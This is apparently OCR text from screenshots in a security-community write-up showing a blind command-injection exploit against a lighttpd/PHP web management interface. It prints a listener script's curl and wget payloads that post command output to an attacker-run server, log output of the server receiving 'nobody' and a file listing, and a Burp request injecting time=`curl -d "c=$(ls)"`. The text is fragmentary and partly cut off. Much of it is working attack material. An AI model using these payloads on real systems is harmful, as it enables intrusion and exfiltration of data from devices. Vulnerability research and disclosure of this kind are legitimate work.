 新连接
Ssh Sftp
roots@nohostname:~$ sudo python3 mains.py
[+]Payload
[+] curl http://0.0.0.0:80/ -d "c=`command`"
[+] curl http://0.0.0.0:80/ -d "c=$(command)"
[+] wget http://0.0.0.0:80/ --post-data="c=$(command)"
[+] wget http://0.0.0.0:80/ --post-data="c=`command`"
* Serving Flask app 'mains'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use
ad.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://10.0.0.4:80
Press
Host
User-Agent: curl/7.44.0
Accept: */*
Content-Length: 8
Content-Type: application/x-www-form-urlencoded
nobody
- [28/Aug/2023 02:02:58] "POST / HTTP/1.1" 200 -
User-Agent: curl/7.44.0
Accept: */*
Content-Length: 1142
Content-Type: application/x-www-form-urlencoded
Expect: 100-continue
dc_check_loggedin.php
dc_check_login.php
dc_clear_port_statistics.php
dc_delete_snmp_trap_host.php
快速命令 批量输入
Burp Project Intruder Repeater View Help Burp Suite Community Edition v20
Dashboard Target Proxy Intruder Repeater Collaborator Sequence
Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / p HTTP/1.1
2 Host:
3 Content-Length: 38
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5666.197 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11 time=`curl -d "c=$(ls)"`
Search... 0 highlights
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: PH
3 Content-type: te
4 Connection: clos
5 Date: Mon, 28 Au
6 Server: lighttpd
7 Content-Length:
8
9 -1
Sear
奇安信攻防社区